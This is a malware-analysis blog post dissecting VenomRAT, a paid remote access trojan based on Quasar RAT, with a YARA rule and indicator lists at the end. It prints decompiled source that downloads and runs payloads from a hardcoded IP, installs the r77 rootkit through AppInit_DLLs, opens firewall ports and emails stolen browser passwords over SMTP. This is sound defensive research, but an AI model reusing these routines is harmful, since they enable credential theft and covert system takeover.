VenomRAT - new, hackforums grade, reincarnation of QuasarRAT
Intro
During routine hunting we stumble upon new Remote Administration Toolkit (RAT), named Venom RAT. Like with many such tools authors are conducting their business under false pretense of providing a tool to remotely manage your own computers.

A one can see on a screen-shot above, this tool posses essential capabilities to manage your own computers such as
- Keyloger
- Stealer
- UAC Bypass
- Password Recovery (sealing)
All those for small price of 150$ per month.
What we get for it? Let’s find out.
Technical Details1
This RAT is a revamped version of infamous Quasar RAT, most likely based on this fork. Following new commands where added
- DoInstallVNC
- DoInstallRDP
- DoStealer
- DoRemoveVnc
- DoRemoveRdp
- GetVncInfo
- GetRdpInfo
- GetAllPasswords
On top of that an rootkit was added to help hide malicious software. This adds following capabilities to already extensive list of what Quasar RAT can do.
- Rootkit hiding processes and files
- VNC connection
- RDP connection
- Generic Stealer
Nothing particularly groundbreaking, but the way authors decide to implement it is quite shocking, as none of those extensions are part of a malware binary. Instead new executable is downloaded from hardcoded address and run
public static void Ngrok(string token)
{
try
{
StreamWriter streamWriter = new StreamWriter(Path.Combine(Path.GetTempPath(), "rdp.bat"));
streamWriter.WriteLine("set downloadURL=http://91.134.207.16/ngrok.exe");
streamWriter.WriteLine("set logFile=%TEMP%\\proclog.txt");
streamWriter.WriteLine("set exeFile=%TEMP%\\ngrok.exe");
streamWriter.WriteLine("powershell (new-object System.Net.WebClient).DownloadFile('http://91.134.207.16/ngrok.exe','%exeFile%');");
streamWriter.WriteLine("%exeFile% authtoken " + token);
streamWriter.WriteLine("%exeFile% tcp 3389 > %logFile%");
streamWriter.Close();
string fileName = Path.Combine(Path.GetTempPath(), "rdp.bat");
Process.Start(new ProcessStartInfo
{
FileName = fileName,
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden,
UseShellExecute = true,
ErrorDialog = false
});
Thread.Sleep(30000);
module2.geturl();
}
catch (Exception)
{
}
}
Rootkit (dc6ce53e100795c72f4db35a8cfd9294cc564cd82c8f59468fa94c7c0cf0b0de)
Following code is responsible for fetching and installing DLL containing a root-kit,
public static void Install(bool is64bit)
{
string path = Path.Combine(Settings.DIRECTORY, Settings.SUBDIRECTORY);
if (root.IsAdmin())
{
string link = "https://payloads-poison.000webhostapp.com/r77-x64.dll";
string link2 = "https://payloads-poison.000webhostapp.com/r77-x86.dll";
string name = "r77-x64.dll";
string name2 = "r77-x86.dll";
module2.download(link, name);
module2.download(link2, name2);
string text = "x" + (is64bit ? 64 : 86).ToString() + ".dll";
string text2 = Path.Combine(Path.GetTempPath(), "$77-" + Guid.NewGuid().ToString("N") + "-" + text);
File.Copy(Path.Combine(path, "r77-" + text), text2);
new FileInfo(text2).Attributes |= FileAttributes.Temporary;
using (RegistryKey registryKey = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, is64bit ? RegistryView.Registry64 : RegistryView.Registry32).OpenSubKey("SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Windows", true))
{
registryKey.SetValue("LoadAppInit_DLLs", 1);
registryKey.SetValue("RequireSignedAppInit_DLLs", 0);
registryKey.SetValue("AppInit_DLLs", text2);
}
string path2 = Path.Combine(path, "r77-x64.dll");
string path3 = Path.Combine(path, "r77-x86.dll");
File.SetAttributes(path2, FileAttributes.Hidden);
File.SetAttributes(path3, FileAttributes.Hidden);
return;
}
string link3 = "https://payloads-poison.000webhostapp.com/r77-x64.dll";
string link4 = "https://payloads-poison.000webhostapp.com/r77-x86.dll";
string name3 = "r77-x64.dll";
string name4 = "r77-x86.dll";
module2.download(link3, name3);
module2.download(link4, name4);
string text3 = "x" + (is64bit ? 64 : 86).ToString() + ".dll";
string text4 = Path.Combine(Path.GetTempPath(), "$77-" + Guid.NewGuid().ToString("N") + "-" + text3);
File.Copy(Path.Combine(path, "r77-" + text3), text4);
new FileInfo(text4).Attributes |= FileAttributes.Temporary;
using (RegistryKey registryKey2 = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, is64bit ? RegistryView.Registry64 : RegistryView.Registry32).OpenSubKey("SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Windows", true))
{
registryKey2.SetValue("LoadAppInit_DLLs", 1);
registryKey2.SetValue("RequireSignedAppInit_DLLs", 0);
registryKey2.SetValue("AppInit_DLLs", text4);
}
string path4 = Path.Combine(path, "r77-x64.dll");
string path5 = Path.Combine(path, "r77-x86.dll");
File.SetAttributes(path4, FileAttributes.Hidden);
File.SetAttributes(path5, FileAttributes.Hidden);
}
Code of this rootkit can be found on github, https://github.com/bytecode77/r77-rootkit. This rootkit will hide anything (process, files, etc) with prefix $77 hence names of running VenomRAT binaries will start with $77 this is also clearly visible in project files, for example in .csproj which is a part of every C# project and describes its basic properties.
<RootNamespace>$77-Venom</RootNamespace>
<AssemblyName>$77-Venom</AssemblyName>
In addition to DLL being fetched from interent, 2 more binaries are extracted form resources and dropped
- Chrome - 1bb6f045a9218bacd2c0f35f2e9fb3f0a92f5bdd7efd207b070c47707a6ae82d, a tool based on UACSilentCleanup used to bypass UAC
- Install - 74f157d228b19efbe878feb76a5be3caeb1cdd11c59ee3ec9622dbd994081310, installer for r77 rootkit, will add r77-x86.dl and r77-x64.dll into
AppInit_Dllsauto-load mechanism.
Stealer (f053af636e8ec15d133a92aceb4187027aa7a8d4e91e8217e87155037fbdc6ef)
Probably author’s own creation named by them as Velos Stealer is a very simple C# program capable of stealing fallowing data,
- Files on desktop (with extensions .doc, .docx, .txt and .log)
- Info about used ftp servers from FileZilla (filezilla_recentservers.xml, filezilla_sitemanager.xml)
- Crypto currency wallets (BitcoinCore, Electrum, LTC, ETH, DSH, XMR, ZEC1)
- Saved password from browsers
- Saved credit card data from browsers
- Saved cookies from browsers
- Cached forms auto-filled by browsers
stolen data will saved into separate files (Passwords.txt, Cookies.txt, CC.txt, Autofill.txt) and later compressed into Passwords.zip
VNC (517e1659c9d9ee4de266b3ade2d06965b670d17082ae2c2c97b4c694bb29152a)
This file its a UltraVNC, packed with UPX and wrapped into some sort of installer. As in most cases installation will be done intermediary ad-hoc created .bat script
StreamWriter streamWriter = new StreamWriter(Path.Combine(Path.GetTempPath(), "dvnc.bat"));
streamWriter.WriteLine("set logFile=%TEMP%\\proclog.txt");
streamWriter.WriteLine("set exeFile=%TEMP%\\Install.exe");
streamWriter.WriteLine("set logFile=%TEMP%\\proclog.txt");
streamWriter.WriteLine("powershell (new-object System.Net.WebClient).DownloadFile('http://91.134.207.16/Install.exe','%exeFile%');");
RDP
In order to install RDP on victims computer few scripts and binaries will be downloaded and run.
| Hosting URL | File Name | SHA256 | Description |
|---|---|---|---|
hxxp://91.134.207[.]16/rdpinstall.exe |
installrdp.exe | 28d7a2216d76d1420f14c4aea0cc466d49674c9c17d078d365cc346a560b79a1 |
Custom droper that will drop UACMe and RDP Wrapper2 |
hxxp://91.134.207[.]16/autoupdate1.exe |
autoupdate1.exe | ba3354e03dbb64b11989acc4593d7103097083c128f3bca86bfb8776cb279001 |
SFX archive with bunch of scripts calling each other in order to run autoupdate.bat3 |
hxxp://91.134.207[.]16/autoupdate2.exe |
autoupdate2.exe | c1bf6f0dca24c0f99e8f0998c45b5a1c21b68cb98507210a303abee7abba8b29 |
SFX archive with bunch of scripts calling each other in order to run autoupdate.bat |
http://91.134.207.16/update.exe |
updaterdp.exe | 57aece1eeca1ac5f5ccf23bb06b30b56c7339fe434c1c33d86a9c0fa44e1cad5 |
SFX archive containing installer for RDP Wrapper |
Before those files will be run, some steps are taken to prepare environment, more precisely,
- Cleanup; all files from %TEMP% are removed and processes named
cmd,conhost,installrdp,installrdp,updaterdp,Install,winvncare killed - Remote Desktop is enabled by manipulating registry keys
- access to Remote Desktop port is enabled on firewall
%ProgramFiles%\\RDP Wrapperis added to a list of paths ignored by Windows Defender.- User
Venomwith passwordVenomis added as an administrator with ability to use Remote Desktop
Ngrok
Both are RDP and VNC are tunneled by ngrok.io network, in order to achieve that ngrok client is being downloaded from hxxp://91.134.207[.]16/ngrok.exe and another utility named getrdp.exe (from hxxp://91.134.207[.]16/getrdp.exe)4 is used to enumerate available tunnels and send that data back to c2. getrdp.exe is a another SFX archive, this time containing curl.exe and jq.exe, both benign tools.
Ex-filtration
Authors decided to implement an unusual strategy of ex-filtrating stolen data, first a file is put onto FTP server using WinSCP client and later an email with a file attached is being send. Credentials needed for authorization to ftp and smtp server are send in a command initiating data stealing.
FTP ex-filtration
In the code one can find actually two function responsible for uploading data onto FTP server, one using pure powershell and other aforementioned WinSCP.com
SMTP ex-filtration
In similar fashion to FTP, malware has a two function for sending emails, one relaying on powershell and second on blat.exe5, powershell method will write a script into %TEMP%\send.ps1.
Exfiltrantion via Ngrok
For both FTP and SMTP, designated way supposed to be a Ngrok tunnel, however authors don’t really understand how tunneling works and are oblivious for a fact that you need a SMTP/FTP service on a machine to be able to use it, and when you are tunneling traffic via 3rd party service you don’t need to open any ports
public static void SendFile(string filepath, string email, string toemail, string password, string token)
{
module2.fixports();
module2.sendfuckingemail(token);
try
{
StreamWriter streamWriter = new StreamWriter(Path.Combine(Path.GetTempPath(), "send.ps1"));
Path.Combine(Path.GetTempPath(), "blat.exe");
streamWriter.WriteLine("$SMTPServer = 'smtp.gmail.com';");
streamWriter.WriteLine("$SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587);");
streamWriter.WriteLine("$SMTPInfo.EnableSsl = $true;");
streamWriter.WriteLine(string.Concat(new string[]
{
"$SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('",
email,
"', '",
password,
"');"
}));
streamWriter.WriteLine("$ReportEmail = New-Object System.Net.Mail.MailMessage;");
streamWriter.WriteLine("$ReportEmail.From = '" + email + "';");
streamWriter.WriteLine("$ReportEmail.To.Add('" + toemail + "');");
streamWriter.WriteLine("$ReportEmail.Subject = 'Velos Stealer Report';");
streamWriter.WriteLine("$ReportEmail.Body = 'Velos Stealer report in the attachments.';");
streamWriter.WriteLine("$ReportEmail.Attachments.Add('" + filepath + "');");
streamWriter.WriteLine("$SMTPInfo.Send($ReportEmail);");
streamWriter.Close();
Thread.Sleep(5000);
string str = Path.Combine(Path.GetTempPath(), "send.ps1");
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = "/k start /b powershell -ExecutionPolicy Bypass " + str + "; & exit",
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden,
UseShellExecute = true,
ErrorDialog = false
}).WaitForExit();
Thread.Sleep(40000);
module2.killpro();
Module1.cleantemp();
}
catch (Exception)
{
}
}
public static void sendfuckingftp(string token)
{
try
{
StreamWriter streamWriter = new StreamWriter(Path.Combine(Path.GetTempPath(), "fixftp.bat"));
streamWriter.WriteLine("set downloadURL=http://91.134.207.16/ngrok.exe");
streamWriter.WriteLine("set logFile=%TEMP%\\proclog.txt");
streamWriter.WriteLine("set exeFile=%TEMP%\\ngrok.exe");
streamWriter.WriteLine("set logFile=%TEMP%\\proclog.txt");
streamWriter.WriteLine("powershell (new-object System.Net.WebClient).DownloadFile('%downloadURL%','%exeFile%');");
streamWriter.WriteLine("%exeFile% authtoken " + token);
streamWriter.WriteLine("%exeFile% tcp 21 > %logFile%");
streamWriter.Close();
string fileName = Path.Combine(Path.GetTempPath(), "fixftp.bat");
Process.Start(new ProcessStartInfo
{
FileName = fileName,
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden,
UseShellExecute = true,
ErrorDialog = false
});
}
catch (Exception)
{
}
}
public static void fixports()
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = "/k start /b netsh advfirewall firewall add rule name=SMTP1 dir=in action=allow protocol=TCP localport=21 & exit",
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden,
UseShellExecute = true,
ErrorDialog = false
});
....
Conclusion
VenomRAT is yet another RAT published on hackforums, an infamous hatchery of incapable hackers-wannabes. While author has some interesting ideas he’s lack of programing skills and understanding of how system and networks work prevents him from fully implement it. Besides all of those shortcomings (or maybe due to them) it generates quite a buzz on a forum,

While Qusar RAT and it forks are used by few actors, including APT33, Dropping Elephant, Stone Panda, The Gorgon Group6, it is very unlikely that this tool will be ever used by any serious threat actor.
With a price of 150$ per month doesn’t sound like an option for aspiring criminals either, however we found quite a few samples ITW and are waiting with impatience for an upgrades that will fix all of the errors and misconceptions.
For now it just an another examples of company selling malicious software under a umbrella of elaborate TOS.

Analysis Artifacts
Yara
rule VenomRAT {
meta:
reference = "https://blog.malwarelab.pl/posts/venom/"
author = "Maciej Kotowicz, [email protected]"
copyright = "MalwareLab.pl"
date = "2020-06-10"
hash = "7128a2488b2d0084465ca1602a844eafb191de938fc70098d86cb65d17734778"
hash = "95cc84715a64ff8271814d69dc2c71d8ec22476a1d580d645e1a9dba625a789c"
hash = "74cbcffcfa82c021f1ed8f403b80ea2047f4f0d9238ab31560348910b5dcbc4f"
strings:
$a0 = "[-] Unable to Create the Enviroment Variabled %windir%." wide
$a1 = "Velos Stealer Report >> %PSScript%" wide
$a2 = "Checking if itadmin is part of Administrators Group" wide
$a3 = "/k start /b wusa /uninstall /kb:4471332 /quiet & exit" wide
$a4 = "[+] Waiting 5 seconds before execution." wide
condition:
2 of them
}
Hashes
Full list of hashes can be found on our github
C2 Servers
Full list of hashes can be found on our github
Campaigns Tags
$77payload
Afro
Application
AYUb
Client
ctOS_Users
Discord
Fatality
Forthack
FPSBooster
Friends
Hacked by Seliax
Husky
idiot
Idiot
Java Updater
Joel
LoL Checker
Lunar Xray
Marisa
Marisa1
Minecraft Launcher
mp4
Office04
Office05
Office1
Office2016
OfficePacket004
OfficeXS20
Opfer
Otohits
PC1
PrimoTest
Rayan
REAL
retarded
Search
Start
test
Test
Test01
testme
ValorantChecker
Venom
Venom Client
Venom Slave
Venom Test
Victimes
X_Ray
Chrome
Chrome_Update
Zombie
Mutexes
all mutexes can be described with following regex: VNM_MUTEX_[a-zA-Z]{18}
Filenames
$$77Antimalware.exe
$77$test!.exe
$77ashapayload.exe
$77-chrome.exe
$77client.exe
$77Client!.exe
$77Client.exe
$77driverD.exe
$77Java_Updater.exe
$77nordvpn.exe
$77-Office.exe
$77Steem.exe
$77TeksurnaGrafika.exe
$77TestC.exe
$77Test.exe
$77-venom.exe
$77WinSheduler.exe
$77WinUpdate.exe
$77-winupdater.exe
$77XXX.exe
$ClientRun.exe
Client.exe
Clientuisis.exe
Dllhost.exe
Forthack.exe
fSociety.exe
GoogleUpdaTes.exe
iusnBase.exe
Jai.exe
Microsoft.exe
MicrosoftUpdate.exe
MicrosoftWindowsGrahpy.exe
MUAHHA.exe
Office2016.exe
officeupdate.exe
Otohits.exe
ruby.exe
RuntimeBroker.exe
Search.exe
Self-Bot-github.exe
services.exe
SuperAdmin.exe
svchost.exe
Tarea.exe
telegram.exe
Updater.exe
Vega.exe
Venom.exe
venomkongregate.exe
WinDefend.exe
Windows Defender.exe
windowsoperator.exe
WindowsUpdate.exe
winsvr.exe
WndProc.exe
$77Your Phone.exe
Auxiliary Source
$77sys.exe
Z-Flix Cracked by Seliax.exe
-
Analysis was performed based on a debug build (
7128a2488b2d0084465ca1602a844eafb191de938fc70098d86cb65d17734778) representing version 2.1.0.0, this version match all of them samples of this malware we found ITW ↩︎ -
This feature will be added probably in next version, for now function responsible for it is empty ↩︎
-
autoupdate.batis a legitimate file, part ofRDP Wrapperthat will add itself as scheduled task ↩︎ -
https://malpedia.caad.fkie.fraunhofer.de/details/win.quasar_rat ↩︎